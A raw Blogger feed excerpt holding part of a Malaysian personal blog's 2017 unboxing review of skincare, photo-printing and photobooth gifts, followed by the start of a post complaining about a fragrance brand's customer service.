Dipropylene glycol, Butyleneglycol, \u003Cb\u003Eglycerin\u003C\/b\u003E, \u003Cb\u003Epropylene glycol\u003C\/b\u003E, 1,2-hexanediol, Polyglutamic acid, Betaine , Hyaluronic acid (Sodium hyaluronate), Marigold (Carendula officinalis) flower extract, Spearmint (mentha viridis) extract, Lemon balm (melissa officinalis) extract, \u003Cb\u003ECarbomer\u003C\/b\u003E, \u003Cb\u003EPEG-60 hydrogenated castor oil\u003C\/b\u003E, \u003Cb\u003ETriethanolamine\u003C\/b\u003E, \u003Cb\u003EPhenoxyethanol\u003C\/b\u003E, \u003Cb\u003EWater\u003C\/b\u003E, \u003Cb\u003EParfum\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003EDisodium EDTA\u003C\/b\u003E\"\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPax Moly Ingredient list:\u003Cbr \/\u003E\n\"\u003Cb\u003EWater\u003C\/b\u003E, Glycerin, \u003Cb\u003EAlcohol\u003C\/b\u003E, \u003Cb\u003EPropylene Glycol\u003C\/b\u003E, \u003Cb\u003ECarbomer\u003C\/b\u003E, \u003Cb\u003ETriethanolamine\u003C\/b\u003E, \u003Cb\u003EPEG-60 Hydrogenerated Castor Oil\u003C\/b\u003E, Aloe Barbadensis Leaf Extract, Carmellia Sinesis leaf extract, Bamboo (Bambusa Vulgaris) Extract, \u003Cspan style=\"background-color: #fce5cd;\"\u003EChlorphenesin\u003C\/span\u003E, \u003Cb\u003EDisodium EDTA\u003C\/b\u003E, \u003Cb\u003EPhenoxyethanol\u003C\/b\u003E, \u003Cb\u003EFragrance\u003C\/b\u003E\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nAlthough Pax Moly doesn't seem to have acid in their product, or maybe they do but just not as much, the ingredient that concerned me the most is the Chlorophenesin, which is a synthetic preservative. According to \u003Ca href=\"https:\/\/www.ewg.org\/skindeep\/ingredient\/701327\/CHLORPHENESIN\/\" target=\"_blank\"\u003EEWG\u003C\/a\u003E, Japan had restricted this chemical in cosmetics. Probably not all, but judging from Japan's views in health and beauty, this could mean something that is not completely bad but there is definitely not much good about it. Although it is not as hazardous but I'm still feeling a little skeptical about this chemical.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo what do I think about this product?\u003Cbr \/\u003E\nIt's really not bad. It works as what they have claimed to do but my fear is that my face can't take it. I have eczema skin and they just freak out even when there's literally nothing much that triggers them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nPhotobook Malaysia #\u003Ca href=\"http:\/\/www.photobook.com.my\/\"\u003E\u003Ci\u003EPhotobookapp\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA complimentary of Simple Book RM79 and 4R prints 50pcs RM25\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkreYu1dOkSj38y5uI8VW-V4kox6TKU9JgnwiDfzsuAzs_JJjrqQYTvj4JW-k-IIMtCNOeGvYGq0h3LCMV2OVYPvR2G2ynG-vqld3OvMfkyjiFq8TGTgRJAhMuFQgaFD03_EoE5Hzo8Ta7\/s1600\/Jun-PR-%2528154%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkreYu1dOkSj38y5uI8VW-V4kox6TKU9JgnwiDfzsuAzs_JJjrqQYTvj4JW-k-IIMtCNOeGvYGq0h3LCMV2OVYPvR2G2ynG-vqld3OvMfkyjiFq8TGTgRJAhMuFQgaFD03_EoE5Hzo8Ta7\/s640\/Jun-PR-%2528154%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHonestly, I didn't need to use them because I've had a lot of stuff printed from them before. The quality is not bad but most of the free ones are in the material of an economic style business card.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've printed over 1000 4R prints with them and also some other photobooks as well.\u003Cbr \/\u003E\nHere are some of the examples:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrl-6KON_fOhUuDcPapg-ezrBbn_TgLy_c5x_oIMfKQv7bsVat9Xo5QnWk7n2P-xOuXoRXysdUinCTjUCtUCI6Bq2I5L4sAdbVVqZm4Dhqa2GQUc-oyuQzYlcNVZiL1x_C6Bc_8zwIno6c\/s1600\/IMG_1889.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrl-6KON_fOhUuDcPapg-ezrBbn_TgLy_c5x_oIMfKQv7bsVat9Xo5QnWk7n2P-xOuXoRXysdUinCTjUCtUCI6Bq2I5L4sAdbVVqZm4Dhqa2GQUc-oyuQzYlcNVZiL1x_C6Bc_8zwIno6c\/s640\/IMG_1889.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo, this is the book I made with the photos that I've taken.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEvery single photo in this book belongs to me, including the cover ( just saying like just in case someone claims that it's theirs )\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhheylJp8lbQVEJK-9QkYkvZT4TDhWVLsPAPaDNrsm8UQe7w6vM28WIorFdiXP8JdBycl_N49ZgH7p8-GKA8DKT5SocUcCYna61146nmDgYszPuCtlFqrndrV5q99tT2y-HT2OQB-eaGMnX\/s1600\/IMG_1886.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhheylJp8lbQVEJK-9QkYkvZT4TDhWVLsPAPaDNrsm8UQe7w6vM28WIorFdiXP8JdBycl_N49ZgH7p8-GKA8DKT5SocUcCYna61146nmDgYszPuCtlFqrndrV5q99tT2y-HT2OQB-eaGMnX\/s640\/IMG_1886.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, the colour quality isn't bad at all but the alignment for placement them does take time to learn since they have a not-so-user-friendly software layout and it's difficult to do a lot of things on it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere's a stack of my selfies during 2015 when I was still so into it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI literally don't take much selfies anymore since I'm fatter and my skin got worse huehue...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA-4BQYcHa8xWsBJOSB8nzxtFaRI1AWua7Hymq0tFNO2W7LwtvA5iciny5cXecRqAq8zwDlsqMz-ZnKJ-dBARP7UvQY30f1lWQmAYaxBTHJBzM04UFAM0FlAsJqZUOhQL58tA-By28L6pt\/s1600\/IMG_1892.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA-4BQYcHa8xWsBJOSB8nzxtFaRI1AWua7Hymq0tFNO2W7LwtvA5iciny5cXecRqAq8zwDlsqMz-ZnKJ-dBARP7UvQY30f1lWQmAYaxBTHJBzM04UFAM0FlAsJqZUOhQL58tA-By28L6pt\/s640\/IMG_1892.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNot as thin as normal photo paper. Has an obvious card stock touch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijDxVGON5qWJUM8yF8V_yFcytCYgTSbMFDRht8EJMOKlrNgtGMZKawCF7HtX2Zg3s8cN2d_UWfc0APY_6R-DKcWkkNkXyI5mi3WYkIL-OrxgDFbb8ssxDe5n3xEjMddzU41fPfKr7riFSQ\/s1600\/IMG_1895.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijDxVGON5qWJUM8yF8V_yFcytCYgTSbMFDRht8EJMOKlrNgtGMZKawCF7HtX2Zg3s8cN2d_UWfc0APY_6R-DKcWkkNkXyI5mi3WYkIL-OrxgDFbb8ssxDe5n3xEjMddzU41fPfKr7riFSQ\/s640\/IMG_1895.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is the surface quality. It's really not the photo paper type but rather just paper-paper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8jwdzHCOWTFY9H9hLISvo8F0WBK2nzuL5bpAlqlG3qjil_s4cncAyv1KX8fytI8vnZXv6qPOUJtXar79jv7ji5sI5aH8m5OHmd2Ed0eDvKeUwoqhVrUO0MdDTYgsY7M2zY9PJUXaLD1Pl\/s1600\/IMG_1897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8jwdzHCOWTFY9H9hLISvo8F0WBK2nzuL5bpAlqlG3qjil_s4cncAyv1KX8fytI8vnZXv6qPOUJtXar79jv7ji5sI5aH8m5OHmd2Ed0eDvKeUwoqhVrUO0MdDTYgsY7M2zY9PJUXaLD1Pl\/s640\/IMG_1897.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOverall, I'm really okay with Photobook and their quality, it's really not bad but my quality-prioritized aunt had convinced me to focus on the longevity of printed photos instead of just printing it for fun. (She's been obsessed with photo prints that last bout 100 hundred years.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill I still purchase from them though? Only when I need the photos with affordable prices hahah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nG\u0026amp;G Studiobooth #\u003Ca href=\"http:\/\/www.gngstudiobooth.com\/\"\u003E\u003Ci\u003Egngstudiobooth\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPhotobox Prints (priceless treasure)\u003C\/b\u003E\u003Cbr \/\u003E\nJust like their name, the outcome of the photo-shoots are absolutely glamorous! I'm completely awed by how they put different pastel colours together, making the pictures to look so pretty. I'm completely jealous of their creativity!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPACrqCE1Xe8ThTZV8bM1H__-pb5XnAXZWdWcXhyphenhyphen-AVPBP3FsULeqUdGPETXnpWuqndSAvNN3HHr5nl3FG7f1phXOMRinB4dt3SC6TjdF_p9e6EHLiYOzAecHEs9EPUWrRFexIPM-IlIWE\/s1600\/IMG_0384_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPACrqCE1Xe8ThTZV8bM1H__-pb5XnAXZWdWcXhyphenhyphen-AVPBP3FsULeqUdGPETXnpWuqndSAvNN3HHr5nl3FG7f1phXOMRinB4dt3SC6TjdF_p9e6EHLiYOzAecHEs9EPUWrRFexIPM-IlIWE\/s640\/IMG_0384_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis was the set up that they had prepared for the party. (Thanks again, Nicole, for the lovely photos \u0026gt;w\u0026lt; !!) The entire thing is absolutely perfect!!!!!!! but a bit sad because I can't afford the service for my party ahhahahhahahah tapi (but) if you're into event hosting then this company is definitely worth the recommending.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30gx5qCwwweSy9bYiu7Na4aP6USzU2Dv9Avfq3Yte_ekefJ8P4QLoW_KIiBn1J1iAqkKIQJ8i_ZZeHESdHAlY6SB-A0xbZ3sHqbzqFSYjwfOKKA4f0sLhhOtccqCgTYQT4-1lD3gzeO5j\/s1600\/IMG_0341_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30gx5qCwwweSy9bYiu7Na4aP6USzU2Dv9Avfq3Yte_ekefJ8P4QLoW_KIiBn1J1iAqkKIQJ8i_ZZeHESdHAlY6SB-A0xbZ3sHqbzqFSYjwfOKKA4f0sLhhOtccqCgTYQT4-1lD3gzeO5j\/s640\/IMG_0341_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n________________________________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat is all for the unboxing!\u003Cbr \/\u003E\nHopefully there are some things in this list that made you wanna rush to the store and buy em hahha. I've linked the websites to most of the products and you can go ahead and check em out! :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSee ya next post!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/3565641062078788742\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/4thButterflyBdayPresents.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/3565641062078788742"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/3565641062078788742"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/4thButterflyBdayPresents.html","title":"Unboxing + Mini Review | Butterfly Project Birthday Presents from 13 brands!"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEdXLH3tG2u2PgbnKbaUy9lf2v90r06Jkd07shMDpmispA6AiJLBv-Xv71WNQr7T_qNXL5HloZNKpq1GBrwpjgsOGVuhKdzfBN3ZQwhEi39V5W2PNrEELQAgPk-nRuDmtADSE-pp_G9SM\/s72-c\/May-2017-%2528240%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-6448854509724934948"},"published":{"$t":"2017-06-17T21:48:00.000+08:00"},"updated":{"$t":"2018-06-24T16:43:53.410+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jerlynn'L"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review| Worst and Best of Jerlynn'L"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRImkgiO4-9BdvuyOctW8SgCN8NPp8JVYGzyHRVzGmvhSf3yX8GayV4gPKmsfq6MD5mbamvcB26RctRYvdZ57jLY7vAloBkFrrwHV6b_4bJ6PJ7Mi9l8dEVHG2LlKHz6uXK1ftfaM5nKb\/s1600\/IMG_1666.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRImkgiO4-9BdvuyOctW8SgCN8NPp8JVYGzyHRVzGmvhSf3yX8GayV4gPKmsfq6MD5mbamvcB26RctRYvdZ57jLY7vAloBkFrrwHV6b_4bJ6PJ7Mi9l8dEVHG2LlKHz6uXK1ftfaM5nKb\/s640\/IMG_1666.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;A little background of my workplace. It is almost the same as Jerlynn'L. (I'll assume that Jerlynn'L is a locally based brand since they've never talked about where they're origin from.) The similarity between Jerlynn'L and my workplace is that both of these companies are trying to gain reputation in Malaysia, both are structured organizations and they both sell things online as well.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe only difference is: We sell things that are much more difficult to sell: we're selling perishable items. Since perishable items tends to 'expire' faster, it made things difficult especially when the customer service team is not efficient enough. I just so happen to be part of the CS team (but I'm also part of marketing team) thus, encountering bad customer service teams from other companies are a pain in the ass and it gets me frustrated because I know -\u003Ci\u003Eo' so clearly\u003C\/i\u003E- how efficient a CS team has to be.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHow I knew Jerlynn'L was from an eye-opening party organized by a community I'm currently in - The Butterfly Project. I loved their theme. I love their products and their scent too. So sweet and gentle. Their scents have never once caused me the \"fragrance-migraine' that most other brands gave me. *Cringe* The moment I received their \u003Cb\u003E\u003Ci\u003EIce-cream Freshener\u003C\/i\u003E\u003C\/b\u003E, I was in love. That thing lasts so long while smelling so good, it made me craving for more.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFast-forward to the 30th April (Sunday), where the party had ended not long ago. I realized that one of the product they gave me had a faulty pump. So I sent them a message, asking them if I can change the bottle with another new one. They had \"Seen\" my message on 1st May (Monday). Then, on the 2nd May (Tuesday), I sent out another message saying that I needed to exchange the product for review purposes (which was required by the brand itself). Two hours later, I've finally gotten a reply, settled the \"exchanging pre-requisites\" part and collected the product somewhere during mid-May. Since I've forgotten the freshener on my first visit at their branch in MidValley, I drove there again the next day just to purchase it. (Literally the only reason I drove all the way there.) However, I left the shopping mall disappointed because the staff had told me that the HQ stopped supplying the branch long ago. It got me confused because if they discontinued it, why did they gave us a scoop during the party? Also, they are still selling it on their website but I refused to purchase online because I wanted to smell the content of each different scents and I also don't want to pay for the shipping when I can get it from the branch in Mid Valley while I'm on my way to the gym there.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo, on the 20th May, I contacted them again saying that I've collected the 'faulty' product and asking for more information about the refreshener. Below is the screenshot of the conversation. (Notice the dates)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w-75GX5tkSDNSbphT3VTBkGtRKCSEuPAlIGifq6pORl_luWbXPx2MrBGDvkVYbZwHTfPErXMc9rh1uULm_kxmPSAv7YbVIQ-2gZUCcc6ZFb1mQInsx2xFzVbmdIoxI-aMjz8ixxLjI46\/s1600\/Screenshot_13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"928\" height=\"483\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w-75GX5tkSDNSbphT3VTBkGtRKCSEuPAlIGifq6pORl_luWbXPx2MrBGDvkVYbZwHTfPErXMc9rh1uULm_kxmPSAv7YbVIQ-2gZUCcc6ZFb1mQInsx2xFzVbmdIoxI-aMjz8ixxLjI46\/s640\/Screenshot_13.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpBx1QO-ycZfUavYvqumu6BiwUF8So6kmlIBlfipH9XBrZ_6Styuasqm_eJhO5LekE5ORrWpg8cv6bMzAUhtxFY40IarIxY1acZGFUJgOYncymuxg8E9Xm2GnH-02ZTtg4N_aR12dqq4W\/s1600\/Screenshot_14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"942\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpBx1QO-ycZfUavYvqumu6BiwUF8So6kmlIBlfipH9XBrZ_6Styuasqm_eJhO5LekE5ORrWpg8cv6bMzAUhtxFY40IarIxY1acZGFUJgOYncymuxg8E9Xm2GnH-02ZTtg4N_aR12dqq4W\/s640\/Screenshot_14.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSee, the CS person here said that \"it is still available. There may have been some confusion as the packaging has been changed to jars instead\" but hollie mollie kamollie, \u003Ci style=\"font-weight: bold;\"\u003Eit is \u003Cu\u003Enot even available\u003C\/u\u003E yet. \u003C\/i\u003EHow did I know? Hah. Well. So, they had a promo going on and it happened between 6th til 9th. I'm having exams on 7th, 8th and 13th. So naturally, I can't go anywhere between 7th - 13th to avoid distractions (I get distracted too darn easily.) I've also sent out an email to them, asking if they will be selling the product. No replies, na-dah. Left me no choice, so I had to go there and check it out myself.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKrpolbMPbaFs-ItH0xUmnY0EKuxYaMMXzq6eukVR-t281zNLP8Pc3q9hFCImMcIVExSBTnZxR1AfXqt1u6BOBEJQfGLz1kxPkgd7GadKvmjKJ0Zf6udbOaNkveFMIelZzJ1w7VfrXM3SW\/s1600\/Screenshot_15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"650\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKrpolbMPbaFs-ItH0xUmnY0EKuxYaMMXzq6eukVR-t281zNLP8Pc3q9hFCImMcIVExSBTnZxR1AfXqt1u6BOBEJQfGLz1kxPkgd7GadKvmjKJ0Zf6udbOaNkveFMIelZzJ1w7VfrXM3SW\/s640\/Screenshot_15.png\" width=\"459\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nSo on 6th June (Tuesday), I purposely drove there (got horribly lost in the deep part of KL) and had been told by the person in charge that \"the product won't be available at all until Thursday.\" ............. [cue vulgar words] *deep sigh*\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EWHY IN THE WORLD DO YOU WANT TO GIVE ME FALSE HOPES????\u003C\/i\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nI legitimately just wanted to support you and buy your products but why did you cause me this much trouble??????? ???????????????????????? ?????????????????? ??????????\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n[cough cough]\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nAnyway, I went to their branch on 10th June (Saturday) thinking that there will still be stock but their sales girl apologetically told me that every stock was sold out.. [cue thunder storm]. So, desperately, I requested the sales girl to call me 